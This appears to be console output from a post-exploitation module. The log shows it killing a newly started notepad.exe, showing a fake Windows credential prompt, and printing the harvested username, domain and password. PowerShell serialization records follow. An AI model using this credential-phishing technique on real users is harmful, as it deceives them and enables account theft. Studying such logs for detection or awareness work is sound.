 [*] OSPPSVC.EXE is already running. Waiting on new instances to start
[*] rundll32.exe is already running. Waiting on new instances to start
[*] rundll32.exe is already running. Waiting on new instances to start
[*] calc.exe is already running. Waiting on new instances to start
[*] New process detected: 2116 notepad.exe
[*] Killing the process and starting the popup script. Waiting on the user to fill in his
credentials...
[+] #< CLIXML
[+]
[+] UserName Domain Password
-------- ------ --------
Admin    VEGA   Password123!
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="p
rogress" RefId="0"><TN RefId="0"><T>System.Management.Automation.PSCustomObject</T><T>Sys
tem.Object</T></TN><MS><I64 N="SourceId">1</I64><PR N="Record"><AV>Preparing modules for
first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </S
D></PR></MS></Obj><Obj S="progress" RefId="1"><TNRef RefId="0" /><MS><I64 N="SourceId">2<
/I64><PR N="Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI>
<PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj></Objs>
[*] Post module execution completed
Seebug